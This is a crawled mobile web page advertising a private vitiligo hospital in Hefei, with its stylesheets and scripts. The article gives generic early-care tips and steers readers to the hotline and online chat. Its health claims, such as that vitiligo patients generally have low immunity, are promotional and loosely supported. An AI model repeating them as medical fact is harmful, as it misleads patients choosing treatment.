

--- FILE ---
content_type: text/html
request_url: http://3g.hfoos.com/hnbdfyy/2241.html
body_size: 3350
content:
<!DOCTYPE html>

<html>

<head>

    <meta charset="utf-8" />

    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta name="applicable-device"content="mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <meta http-equiv="X-UA-Compatible" content="ie=edge" />

    <meta http-equiv="Cache-Control" content="no-transform" />

    <!--百度禁止转码，勿删-->

    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <!--百度禁止转码，勿删-->

    <title>淮南哪里的的白癜风医院治疗效果不错_亳州白癜风医院</title>

    <meta name="keywords" content="淮南,哪里,的的,白癜风,医院,治疗,效果,不错," />

    <meta name="description" content="淮南哪里的的白癜风医院治疗效果不错？白癜风是一个非常影响容貌的皮肤病，患者在刚开始得知自己患病的时候都处于奔溃的状态，毕竟白癜风比较难治而且容易复发。患者在奔溃之">

    <link rel="stylesheet" type="text/css" href="/templets/bond120/css/list.css" />

    <link rel="stylesheet" type="text/css" href="/templets/bond120/css/article.css" />

    <link rel="stylesheet" type="text/css" href="/templets/bond120/css/public.css" />

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>

    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>

    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>

    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php"></script>

    <!--<script src="http://swt.jgyljt.com/3/sj/webfg.js"></script>-->


</head>

<body>

    <style type="text/css">
        #jgNotice {
            display: none!important;
        }
    </style>

    <div id="jgNotice">
        <a href="/zt/bbzc2/?from=dingbuGongGao" class="trackZx topnotic" title="顶部自测公告" style=""></a>
    </div>

    <div class="main">

        <div id="Header" style="width: 7.5rem;">
            <a href="tel:055165733120"><img src="/templets/bond120/img/YH_logo.jpg" /></a>
        </div>

        <div id="bannerId">
            <script type="text/javascript" src="http://swt.jgyljt.com/banner/huayan_yh.php?uid=3&sys=wap&do=v2.0"></script>
        </div>



        <!-- 首页导航  -->

        <nav class="nav">

            <ul>

                <li>
                    <a href="/"><img src="/templets/bond120/img/nav_1.jpg" /></a>网站首页</li>

                <li>
                    <a href="/yygk/1122.html"><img src="/templets/bond120/img/nav_2.jpg" /></a>关于华研</li>

                <li>
                    <a href="/ynxw"><img src="/templets/bond120/img/nav_3.jpg" /></a>医院动态</li>

                <li>
                    <a href="javascript:view(0)" onclick="openZoosUrl('chatwin','&e=首页导航');return false;" class="trackZx" title="首页导航"><img src="/templets/bond120/img/nav_4.jpg" /></a>在线挂号</li>

                <li>
                    <a href="/a/yishengtuandui"><img src="/templets/bond120/img/nav_5.jpg" /></a>医生介绍</li>

                <li>
                    <a href="/zhilbdf"><img src="/templets/bond120/img/nav_6.jpg" /></a>白斑治疗</li>

                <li>
                    <a href="/ertbdf"><img src="/templets/bond120/img/nav_7.jpg" /></a>儿童白斑</li>

                <li>
                    <a href="/lylx/1.html"><img src="/templets/bond120/img/nav_8.jpg" /></a>来院路线</li>

            </ul>

        </nav>



        <!-- 文章页 -->

        <div class="Article">

            <!--当前文章位置-->

            <p class=""><a href='/'>亳州白癜风医院</a> > <a href='/ahbdfyy/'>安徽白癜风医院</a> > <a href='/hnbdfyy/'>淮南白癜风医院</a> > </p>

            <!--文章标题名称-->

            <p class="Article_p Article_p2">淮南哪里的的白癜风医院治疗效果不错</p>

            <div class="Art_xx">

                <!--当前文章来源-->

                <span>来源：合肥华研白癜风医院</span>

                <a href="tel:055165733120">健康热线 <b style="color: red;">0551-65733120</b></a>

            </div>

            <!--当前文章内容-->

            <p>　　淮南哪里的的白癜风医院治疗效果不错？白癜风是一个非常影响容貌的皮肤病，患者在刚开始得知自己患病的时候都处于奔溃的状态，毕竟白癜风比较难治而且容易复发。患者在奔溃之余应及时找回自己的理智，不可自暴自弃，寻找适合自己的治疗方法。</p> <p>　　那么白癜风患者在患病初期应该注意些什么呢？淮南哪里的的白癜风医院治疗效果不错？下面同合肥华研白癜风医院一起来看看吧。</p><p>　　一.避免辛辣</p><p>　　辛辣食物食用太多不仅会刺激胃肠道，对皮肤也有一定的影响，很多人吃了辛辣刺激的食物就会长痘、过敏等。白癜风患者的皮肤本来就比较敏感，平时要注意避免食用太多辛辣刺激性的食物。</p><p>　　二.增强免疫力</p><p>　　白癜风患者一般都有免疫力低下这一问题，所以提高免疫力是比较重要的。提高免疫的方法有饮食提高和运动提高这两种，两者需要相互配合效果才会更好。</p><p>　　三.及时就诊</p><p>　　在患病初期的时候，白癜风患者的病情还比较轻，这时候及时到正规医院就诊治疗，病情好转的速度也快，治疗起来比较简单，等病情发展到一定阶段的时候，白斑面积扩大，患者的精神压力也随之增大，治疗就变的复杂不少。</p><p>　　温馨提示：白癜风的治疗不仅在于医院对于患者的科学治疗要重视。另外，患者心理上的治疗也是十分重要的。希望大家能够明白！尤其作为患者家属一定要及时地对白癜风患者进行心理开导！</p><p>　　【淮南哪里的的白癜风医院治疗效果不错？】以上就是合肥白癜风医院关于‘白癜风患者在患病初期应该注意些什么’的相关介绍，合肥白癜风医院医生指出，白癜风患者在患病初期的时候应该注意以上所述的几点，不可听信江湖游医的谗言随意用药，要到正规的医院就诊。</p>



            <div class="Art_page">

                <li>上一篇：<a href='/hnbdfyy/2227.html'>淮南治疗白斑皮肤病的医院怎么样</a> </li>

                <li>下一篇：没有了 </li>

            </div>

            <!--<div class="Art_page">

			上一篇：<a href='/hnbdfyy/2227.html'>淮南治疗白斑皮肤病的医院怎么样</a>  &nbsp; 下一篇：没有了 

			上一篇：<a href='/hnbdfyy/2227.html'>淮南治疗白斑皮肤病的医院怎么样</a>  &nbsp; 下一篇：没有了 

		</div>-->

        </div>



        <!--<div class="rukou">

			<a href="javascript:;" onclick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" title="底部咨询"><img src="/templets/bond120/img/a1.jpg"/></a>

			<a href="javascript:;" onclick="openZoosUrl('chatwin','&e=底部咨询');"class="trackZx" title="底部咨询"><img src="/templets/bond120/img/a2.jpg"/></a>

		</div>-->



        <div class="list_zx">

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=白癜风能治疗吗');" class="trackZx" title="白癜风能治疗吗">白癜风能治疗吗</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=身上出现小白点是怎么回事');" class="trackZx" title="身上出现小白点是怎么回事">身上出现小白点是怎么回事</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=治疗白癜风要花多少钱');" class="trackZx" title="治疗白癜风要花多少钱">治疗白癜风要花多少钱</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=白癜风的遗传几率有多大');" class="trackZx" title="白癜风的遗传几率有多大">白癜风的遗传几率有多大</a>

            <a href="javascript:;" onclick="openZoosUrl('chatwin','&e=308激光能治疗白癜风吗');" class="trackZx" title="308激光能治疗白癜风吗">308激光能治疗白癜风吗</a>

        </div>













        <div class="yhfot" style="overflow: auto;padding-bottom: 0;">

            <div class="fot_logo">

                <img src="/templets/bond120/img/fot_logo.jpg" />

            </div>

            <div class="fot_xx">

                <span class="fot_time">

				<b>门诊</b> (节假日无休息) <b>8:00~18:00</b>

			</span>

                <span style="margin-top: 0.08rem;"><b>合肥蒙城北路临泉路交口南100米</b><br>(公交四公司站牌旁)</span>

                <span class="fot_tel"><a href="tel:055165733120"><img src="/templets/bond120/img/tel2.png"/><b>0551-65733120</b></a></span>



            </div>

        </div>
		<div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">
			<p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>
			<a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16006368号-1</a>
		</div>
    </div>

    <script src="/templets/bond120/js/index.js"></script>

    <div id="jgAddon"></div>

    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>

    <!--<script type="text/javascript" src="https://rgdk16.kuaishang.cn/bs/ks.j?cI=786643&fI=118993" charset="utf-8"></script>-->

    <!--<script type="text/javascript" src="http://swt.jgyljt.com/index.php?uid=3&sys=sj&domain=default_www"></script>-->



</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://3g.hfoos.com/templets/bond120/css/list.css
body_size: 522
content:
.main{left: 50%;margin-left: -3.75rem;}
/* 边框 cfcdcd   字 5f5f5f */
.column{width: 7.1rem;margin: 0.2rem  auto;}
.column_p{width: 6.5rem;height: 0.5rem;line-height: 0.5rem;border-bottom: 1px solid #cfcdcd;}
.column_U li{height: 1.4rem;width: 6.1rem;padding: 0.3rem 0.2rem;color: #5f5f5f;font-size: 0.26rem;border-bottom:1px solid #cfcdcd;}
.column_U h3{font-size: 0.3rem;color: #000;height: 0.4rem;line-height: 0.2rem;}
.column_U a{color: red;}
.col_page{height: 0.6rem;width: 5rem;margin: 0 auto;text-align: center;line-height: 0.5rem;background:orange;}
.col_page li{float: left;}

.rukou{width: 5.7rem;height: 1rem;margin: 0.2rem auto;}
.rukou a{display: inline-block;width: 2.8rem;height: 1rem;border-radius:5px;overflow: hidden;}

.list_zx{width: 6.5rem;height: 1.7rem;margin: 0.4rem auto;}
.list_zx a{display: block;float: left;width: 3.2rem;height: 0.5rem;text-align: center;line-height: 0.5rem;color: white;font-size:0.24rem}
.list_zx a:nth-of-type(1){background: #7faefe;margin-right: 0.1rem;}
.list_zx a:nth-of-type(2){background: #9983ce;}
.list_zx a:nth-of-type(3){background: #60bac5;margin:0.1rem 0.1rem 0.1rem 0;}
.list_zx a:nth-of-type(4){background: #caaf94;margin: 0.1rem 0;}
.list_zx a:nth-of-type(5){background: #fe8781;width: 6.5rem;}






--- FILE ---
content_type: text/css
request_url: http://3g.hfoos.com/templets/bond120/css/article.css
body_size: 483
content:
.main{left: 50%;margin-left: -3.75rem;}
.Article{width: 7.1rem;margin: 0.2rem auto;}
.Article_p2{font-size: 0.32rem;font-weight: bold;margin: 0.2rem 0;}
.Art_page{height: 1rem;margin: 0.3rem auto;}
.Art_page li{float: left;text-align: center;line-height: 0.5rem;}
.Art_xx{height: 0.5rem;}
.Art_xx span,.Art_xx a{display: block;}
.Art_xx span{float: left;height: 0.5rem;line-height: 0.5rem;}
.Art_xx a{float: right;line-height: 0.5rem;}
.Article_p{height: 0.5rem;text-align: center;}


--- FILE ---
content_type: text/css
request_url: http://3g.hfoos.com/templets/bond120/css/public.css
body_size: 854
content:
*{padding: 0;margin: 0;}
html,body{font-family: "微软雅黑";font-size: 0.28rem;color: #4b4b4b;}
a{text-decoration: none;color: black;}
ul,li,i{list-style: none;}
img{max-width: 100%!important;}
/*取消chrome下input和textarea的聚焦边框：*/
input,button,select,textarea{outline:none}
/*取消chrome下textarea可拖动放大：*/
textarea{resize:none}
.main{position: absolute;top: 0; bottom: 0;overflow-y: scroll;-webkit-overflow-scrolling: touch;width: 7.5rem;background: #fff;}


#jgNotice {position: fixed !important; top: 0;z-index: 10000; width: 7.5rem; background: #fff;}
.topnotic{display:block;width:7.5rem;margin:0 auto;height:1.1rem;top:0rem;z-index: 9999999;}
.topnotic:before{content: '';display:block; background: url(http://huayan.jgyljt.com/jggonggao/120.gif) no-repeat 100% 100%;
 background-size: 100% 100%;height: 1.2rem; width: 7.5rem; position:absolute ; left: 0;}/*动态公告*/

.nav{width: 7.1rem;height: 4rem;border-top: 1px solid #ededed;margin: 0.3rem auto;}
.nav ul{width: 6.1rem;height: 3.8rem;margin: 0 auto;margin-top: 0.2rem;}
.nav li{width: 1.22rem;height:1.9rem;float: left;margin-left: 0.4rem; text-align: center;}
.nav li:nth-of-type(1){margin-left: 0;}
.nav li:nth-of-type(5){margin-left: 0;}


.yhfot{width: 6.5rem; margin: 0.2rem auto;padding-bottom: 3rem;}
.fot_logo{width: 2rem;height: 2rem;float: left;}
.fot_xx{width: 4.2rem;float: left;font-size: 0.22rem;margin-left: 0.3rem;}
.fot_xx b{font-size: 0.28rem;color: #000;}
.fot_xx span{display: block; width: 4.2rem;}
.fot_time{height: 0.5rem;border: 1px solid #c1bfbf;text-align: center;line-height: 0.5rem;}
.fot_xx img{display:block;float: left; width: 0.35rem;height: 0.35rem;}
.fot_tel{margin-top: 0.1rem;}
.fot_tel b{display: block;float: left;margin-left: 0.1rem;}





--- FILE ---
content_type: application/javascript
request_url: http://3g.hfoos.com/templets/bond120/js/index.js
body_size: 327
content:

var jgNotice = document.getElementById('jgNotice');
jgNotice.style.display = "none";
document.querySelector('.main').onscroll = function() {
if(jgNotice){
var MyMain = document.querySelector('.main').scrollTop;
if(MyMain > 0){
jgNotice.style.display = "block";
}else{
jgNotice.style.display = "none";
}
}
}





--- FILE ---
content_type: application/javascript
request_url: http://huayan.jgyljt.com/sg.js
body_size: 429
content:
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");
//window.location.href = "http://8g.120yy120.com/zt/searchAsk/";
//setTimeout(function(){document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");},500);
//document.writeln("<frameset cols=\"100%\"><frame src=\"http://8g.120yy120.com/zt/searchAsk/\"></frameset>");